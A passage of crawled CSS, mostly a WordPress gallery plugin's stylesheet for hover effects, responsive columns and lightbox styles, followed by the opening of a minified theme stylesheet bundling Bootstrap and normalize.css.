	 -o-transform:      scale(1.0)!important;
	 -ms-transform:     scale(1.0)!important;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		 		
}

/* NO OVER IMAGE */
.fg_over_image_off .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.0)!important;
	 -moz-transform:    scale(1.0)!important; 
	 -webkit-transform: scale(1.0)!important;
	 -o-transform:      scale(1.0)!important;
	 -ms-transform:     scale(1.0)!important;		
}


/* MEDIA QUERY RESPONSIVE */
@media screen and (max-width: 639px) {
	.fastgallery.fg_responsive.gallery-columns-1 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-2 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-3 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-4 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-5 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-6 .fg-gallery-item,	
	.fastgallery.fg_responsive.gallery-columns-7 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-8 .fg-gallery-item,	
	.fastgallery.fg_responsive.gallery-columns-9 .fg-gallery-item {
		max-width: 100%!important;
		float:none!important;
		width:100%!important;
	}
	.fastgallery.gallery {
		width:100%!important;
	}
}
/* DESKTOP PORTRAIT */
@media only screen and (min-width : 640px) and (max-width : 1024px) {
	.fastgallery.fg_responsive.gallery-columns-1 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-2 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-3 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-4 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-5 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-6 .fg-gallery-item,	
	.fastgallery.fg_responsive.gallery-columns-7 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-8 .fg-gallery-item,	
	.fastgallery.fg_responsive.gallery-columns-9 .fg-gallery-item {
		max-width: 48.5%!important;
		width:48.5%!important;
		margin-right:1%!important;
	}
	.fastgallery.gallery {
		width:100%!important;
	}	
}
/* TABLET PORTRAIT */
@media (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) { 
	.fastgallery.fg_responsive.gallery-columns-1 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-2 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-3 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-4 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-5 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-6 .fg-gallery-item,	
	.fastgallery.fg_responsive.gallery-columns-7 .fg-gallery-item,
	.fastgallery.fg_responsive.gallery-columns-8 .fg-gallery-item,	
	.fastgallery.fg_responsive.gallery-columns-9 .fg-gallery-item {
		max-width: 48.5%!important;
		width:48.5%!important;
		margin-right:1%;
	}
	.fastgallery.gallery {
		width:100%!important;
	}	
}

/******************* FOTORAMA **********************/
.fastgallery.fg_style1.fotorama .fotorama__html > div {
	position:absolute;
	bottom:0;
	width:100%;
}
.fastgallery.fg_style2.fotorama .fotorama__html > div {
	position:absolute;
	top:0;
	width:100%;
}
.fastgallery.fg_style3.fotorama .fotorama__html > div {
	position:absolute;
	bottom:0;
	width:100%;
}
.fastgallery.fg_style4.fotorama .fotorama__html > div {
	position:absolute;
	top:0;
	width:100%;
}
.fastgallery.fg_style5.fotorama .fotorama__html > div {
	position:absolute;
	bottom:0;
	width:100%;
}
.fastgallery.fg_style6.fotorama .fotorama__html > div {
	position:absolute;
	top:0;
	width:100%;
}
.fastgallery.fg_style7.fotorama .fotorama__html > div {
	position:absolute;
	bottom:0;
	width:100%;
}
.fastgallery.fg_style8.fotorama .fotorama__html > div {
	position:absolute;
	top:0;
	width:100%;
}
.fastgallery.fg_style9.fotorama .fotorama__html > div {
	position:absolute;
	top:0;
	width:100%;
}
.fastgallery.fg_style10.fotorama .fotorama__html > div {
	position:absolute;
	top:0;
	width:100%;
}
.fastgallery.fg_style11.fotorama .fotorama__html > div {
	position:absolute;
	bottom:0;
	width:100%;
}
.fastgallery.fg_style12.fotorama .fotorama__html > div {
	position:absolute;
	bottom:0;
	width:100%;
}
/* THUMBS ONE */

.fastgallery.gallery-columns-3fg_thumbs_one .fg-gallery-item-thumbs-one {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

/* FIX PHOTOBOX */
#pbOverlay.hide {
    display: block!important;
}

/* FIX FOTORAMA FOR VC */ 
.fotorama__wrap * {
    box-sizing: content-box !important;
}	


/* PAGINATION STYLE */
.fastgallery.fg_pagination_style1,
.fastgallery.fg_pagination_style2 {
	clear:both;	
	margin-top:20px!important;
}
.fastgallery ul.fg_pagination {
	list-style:none;
	text-align:center;
	width:100%;
	clear:both;
}
.fastgallery ul.fg_pagination li {
	display:inline-block;
	padding:5px;
}
.fastgallery ul.fg_pagination li a {
	text-decoration:none;
	border:0;
	padding:5px 10px;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery ul.fg_pagination li a:hover {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}

/* PHOTOSWIPE */
.fg-photoswipe figcaption {
	display:none;	
}
.fg-photoswipe figure {
	position:relative;
	overflow:hidden;
}
.fg-photoswipe .fastgallery-gallery-icon.fg_zoom a .fg-zoom-icon {
	position:absolute;
	bottom:0;
    font-size: 20px;
    position: absolute;
    text-decoration: none;
	opacity:0;
	height:100%;
	width:100%;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;			
}
.fastgallery.gallery-columns-6 .fg-photoswipe .fastgallery-gallery-icon:hover .fg-zoom-icon,
.fastgallery.gallery-columns-7 .fg-photoswipe .fastgallery-gallery-icon:hover .fg-zoom-icon,
.fastgallery.gallery-columns-8 .fg-photoswipe .fastgallery-gallery-icon:hover .fg-zoom-icon,
.fastgallery.gallery-columns-9 .fg-photoswipe .fastgallery-gallery-icon:hover .fg-zoom-icon {
	font-size:15px!important;
	margin-top:-7.5px!important;
	margin-left:-7.5px!important;
}
.fastgallery.gallery-columns-6 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.gallery-columns-7 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.gallery-columns-8 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.gallery-columns-9 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon {
	font-size:15px!important;
	margin-top:-7.5px!important;
	margin-left:-7.5px!important;
	top:50%;
	position:absolute;
}
.fastgallery.gallery.fg_style1 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	opacity:0;	
}
.fastgallery.gallery.fg_style1 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fg-zoom-icon {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style1 .fg-photoswipe .fastgallery-gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
.fastgallery.gallery.fg_style2 .fg-photoswipe .fastgallery-gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastgallery.gallery.fg_style2 .fg-photoswipe .fastgallery-gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastgallery.fg_style2 .fg-photoswipe .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	padding: 6px 8px;
	position: relative;
	text-align: center;
	width: 100%;
	display:table;
}
.fastgallery.fg_style2 .fg-photoswipe .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastgallery.gallery.fg_style2 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -10px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style2 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.fg_style4 .fg-photoswipe .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastgallery.gallery.fg_style4 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style4 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon,
.fastgallery.gallery.fg_style4 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom.fg_over a .fg-zoom-icon,
.fastgallery.gallery.fg_style4 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fastgallery-mask {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style4 .fg-photoswipe .fastgallery-gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
.fg-photoswipe .fastgallery-mask {
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
	opacity:0;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style4 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.fg_style4 .fg-photoswipe .fg-gallery-caption {
	z-index:2;	
}
.fastgallery.gallery.fg_style5 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
	 transform:         scale(1) rotate(0deg); /* CSS3 */
	 -moz-transform:    scale(1) rotate(0deg); /* Firefox */
	 -webkit-transform: scale(1) rotate(0deg); /* Webkit */
	 -o-transform:      scale(1) rotate(0deg); /* Opera */
	 -ms-transform:     scale(1) rotate(0deg); /* IE 9 */	
}
.fastgallery.gallery.fg_style5 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon,
.fastgallery.gallery.fg_style5 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fastgallery-mask {
	opacity:1;			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style5 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fastgallery-mask {
	transfom: 		   scale(1.2) rotate(15deg);
	-moz-transform:    scale(1.2) rotate(15deg); /* Firefox */
	-webkit-transform: scale(1.2) rotate(15deg); /* Webkit */
	-o-transform:      scale(1.2) rotate(15deg); /* Opera */
	-ms-transform:     scale(1.2) rotate(15deg); /* IE 9 */		
}
.fastgallery.gallery.fg_style5 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.fg_style5 .fg-photoswipe .fg-gallery-caption {
	z-index:2;	
}
.fastgallery.gallery.fg_style6 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon,
.fastgallery.gallery.fg_style6 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fastgallery-mask {
	opacity:1;			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style6 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.fg_style6 .fg-photoswipe .fg-gallery-caption {
	z-index:2;	
}
.fastgallery.gallery.fg_style6 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style6 .fg-photoswipe .fastgallery-gallery-icon.no-caption.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style7 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fastgallery-mask {
	bottom:-100%;
	opacity:1;
}
.fastgallery.gallery.fg_style7 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fastgallery-mask {
	bottom:0;		
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style7 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon {
	opacity:1;			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style7 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.fg_style7 .fg-photoswipe .fg-gallery-caption {
	z-index:2;	
}
.fastgallery.gallery.fg_style7 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style7 .fg-photoswipe .fastgallery-gallery-icon.no-caption.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}

.fastgallery.gallery.fg_style8 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fastgallery-mask {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */	
	 opacity:1;
}
.fastgallery.gallery.fg_style8 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fastgallery-mask {
	 transform:         scale(1); /* CSS3 */
	 -moz-transform:    scale(1); /* Firefox */
	 -webkit-transform: scale(1); /* Webkit */
	 -o-transform:      scale(1); /* Opera */
	 -ms-transform:     scale(1); /* IE 9 */		
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style8 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon {
	opacity:1;			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style8 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.fg_style8 .fg-photoswipe .fg-gallery-caption {
	z-index:2;	
}
.fastgallery.gallery.fg_style8 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style8 .fg-photoswipe .fastgallery-gallery-icon.no-caption.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}

.fastgallery.gallery.fg_style9 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fastgallery-mask {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */	
	 opacity:1;
}
.fastgallery.gallery.fg_style9 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fastgallery-mask {
	 transform:         scale(1); /* CSS3 */
	 -moz-transform:    scale(1); /* Firefox */
	 -webkit-transform: scale(1); /* Webkit */
	 -o-transform:      scale(1); /* Opera */
	 -ms-transform:     scale(1); /* IE 9 */		
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style9 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon {
	opacity:1;			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style9 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.fg_style9 .fg-photoswipe .fg-gallery-caption {
	z-index:2;	
}
.fastgallery.gallery.fg_style9 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fg-zoom-icon {
	position:absolute;
	top:-100%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style9 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style9 .fg-photoswipe .fastgallery-gallery-icon.no-caption.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}

.fastgallery.gallery.fg_style10 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fastgallery-mask {
	 transform:         scale(0); /* CSS3 */
	 -moz-transform:    scale(0); /* Firefox */
	 -webkit-transform: scale(0); /* Webkit */
	 -o-transform:      scale(0); /* Opera */
	 -ms-transform:     scale(0); /* IE 9 */	
	 opacity:1;
}
.fastgallery.gallery.fg_style10 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fastgallery-mask {
	 transform:         scale(1); /* CSS3 */
	 -moz-transform:    scale(1); /* Firefox */
	 -webkit-transform: scale(1); /* Webkit */
	 -o-transform:      scale(1); /* Opera */
	 -ms-transform:     scale(1); /* IE 9 */		
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastgallery.gallery.fg_style10 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon {
	opacity:1;			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style10 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.fg_style10 .fg-photoswipe .fg-gallery-caption {
	z-index:2;	
}
.fastgallery.gallery.fg_style10 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fg-zoom-icon {
	position:absolute;
	top:-100%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style10 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style10 .fg-photoswipe .fastgallery-gallery-icon.no-caption.fg_zoom:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}

.fastgallery.gallery.fg_style11 .fg-photoswipe .fastgallery-gallery-icon .fg-zoom-icon,
.fastgallery.fg_style11 .fg-photoswipe .fg-gallery-caption {
	z-index:2;	
}
.fastgallery.gallery.fg_style11 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon {
	opacity:1;			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style11 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:-25%;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style11 .fg-photoswipe .fastgallery-gallery-icon.no-caption.fg_zoom .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}


.fastgallery.gallery.fg_style12 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom:hover a .fg-zoom-icon {
	opacity:1;			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastgallery.gallery.fg_style12 .fg-photoswipe .fastgallery-gallery-icon.fg_zoom .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:25%;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastgallery.gallery.fg_style12 .fg-photoswipe .fastgallery-gallery-icon.no-caption.fg_zoom .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:0;
	margin-left:0px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}

/* FIX BACKGROUND COLOR BUTTON */
.pswp button:hover {
	background-color:transparent;
	background-image:none;
}

.fg_zoom:hover {
	cursor:pointer;
}

.lg-outer, .lg-backdrop {
	z-index:999999!important;
}

--- FILE ---
content_type: text/css
request_url: http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/style.min.css?ver=5.9.12
body_size: 38670
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=f6e691ee98704224b321ad5dcb5dac35)
 * Config saved to config.json and https://gist.github.com/f6e691ee98704224b321ad5dcb5dac35
 *//*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */body,figure{margin:0}.worldblog-element-posts a,pre{word-wrap:break-word}.alignnone,.img-responsive,.img-thumbnail,.table,img,label{max-width:100%}.slick-slide.dragging img,a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.invisible,.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider,html{-webkit-tap-highlight-color:transparent}html{font-family:Montserrat,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:middle}svg:not(:root){overflow:hidden}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid 